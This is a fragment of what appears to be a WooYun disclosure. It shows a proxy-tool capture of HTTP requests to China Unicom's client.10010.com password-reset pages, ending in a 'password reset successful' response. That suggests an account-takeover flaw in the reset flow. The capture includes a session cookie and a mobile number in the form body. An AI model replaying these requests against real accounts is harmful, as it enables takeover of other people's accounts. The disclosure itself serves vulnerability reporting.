 5 200 HTTP client.10010.com /client/resetPassword/initPassword.do
7 200 HTTP client.10010.com /client/images/fail.png
8 200 HTTP client.10010.com /client/images/fail_back_1.png
9 200 HTTP client.10010.com /client/images/fail_back_2.png
10 200 HTTP client.10010.com /client/pwd/inputSmsCode.jsp?desmobile=&version=iphone
11 200 HTTP client.10010.com /client/pwd/image.jsp?id=8a8f09a0eccd4ce0928b4986faa8
12 200 HTTP client.10010.com /client/resetPassword/initPassword.do
13 200 HTTP client.10010.com /client/images/sure.png
14 - HTTP Tunnel to www.google.com.hk:443
15 - HTTP Tunnel to www.google.com.hk:443
16 200 HTTP www.apple.com /library/test/success.html
Content-Type: application/x-www-form-urlencoded
Connection: keep-alive
Cookie: JSESSIONID=B46258BBA472D67536B2A9BA54FBC2BD.a54_8083; BIGipServershoujikehu
Connection: keep-alive
Content-Length: 138
Origin: http://client.10010.com
Accept-Encoding: gzip, deflate
desmobile=&version=iphone_c&mobile=18602188888&id=8a8f09a0eccd4ce0928b4986faa8151d&
Find... (press Ctrl+Enter to highlight all) View
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Cach
Cookies Raw JSON XML
.select_135{ font-size:16px;width:49%;}
</style>
</head>
<body>
<div id="page2">
<div class="circle2">
<div class="section">
<p class="bg_sure">密码重置成功！</p>
</div>
www.wooyun.org